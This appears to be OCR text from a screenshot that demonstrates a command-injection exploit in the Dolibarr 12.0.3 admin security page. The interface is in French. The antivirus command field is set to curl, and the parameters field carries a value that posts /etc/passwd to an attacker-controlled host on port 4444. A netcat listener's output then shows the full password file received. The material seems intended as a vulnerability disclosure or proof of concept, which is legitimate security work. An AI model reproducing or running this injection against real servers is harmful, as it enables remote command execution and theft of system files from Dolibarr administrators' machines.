 File Edit View History Bookmarks Tools Help
Fichiers
172.19.0.3/projects/dolibarr-12.0.3/htdocs/admin/sec
Burp
Accueil
Outils
L'antivirus n'a pas pu valider ce fichier (il est probablement infecté par un virus) !
Rechercher
Mon tableau de bord
Configuration
Société/Organisation
Modules/Applications
Affichage
Menus
Traduction
Valeurs/filtres/tris par défaut
Widgets
Alertes
Sécurité
Limites et précision
PDF
Emails
SMS
Dictionnaires
Divers
Outils d'administration
Utilisateurs & Groupes
Configuration de la sécurité
Définissez ici les options de sécurité des téléchargements de fichiers
Divers
Mots de passe
Fichiers (Envoyer fichier)
Accès externes
Audit de sécurité
Permissions par défaut
Paramètres
Valeur
Taille maximum des fichiers envoyés (0 pour interdire l'envoi).
Remarque: La configuration de votre PHP limite la taille des
envois à 102400 Ko, quelle que soit la valeur de ce paramètre.
2048 Ko
Masque des nouveaux fichiers sous Unix/Linux
/BSD/Mac.
0664
Chemin complet vers la commande antivirus
Exemple pour ClamAv Daemon (nécessite clamav-daemon):
/usr/bin/clamdscan
Exemple pour ClamWin (très très lent): c:\\Progra~1\\ClamWin
\\bin\\clamscan.exe
curl
Paramètres supplémentaires sur la ligne de commande
Exemple pour le démon ClamAv: --fdpass
Exemple pour ClamWin: --database = "C:\\Program Files
(x86)\\ClamWin\\lib"
"http://172.19.0.1:4444" -F "file=@/etc/pa
MODIFIER
Formulaire de test d'envoi de fichier (selon options choisies)
Browse... No files selected.
ENVOYER FICHIER
Fichiers et documents joints
coiffeur@coiffeur ~
▸ nc -lvp 4444
Connection from 172.19.0.3:45384
POST / HTTP/1.1
Host: 172.19.0.1:4444
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 1201
Content-Type: multipart/form-data; boundary=------------------------28e03d637538238a
Expect: 100-continue
--------------------------28e03d637538238a
Content-Disposition: form-data; name="file"; filename="passwd"
Content-Type: application/octet-stream
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
nagios:x:1000:1000:nagios,nagios,nagios,nagios,nagios:/home/nagios:/bin/bash
--------------------------28e03d637538238a--
^CExiting.
coiffeur@coiffeur ~
▸
1 ↲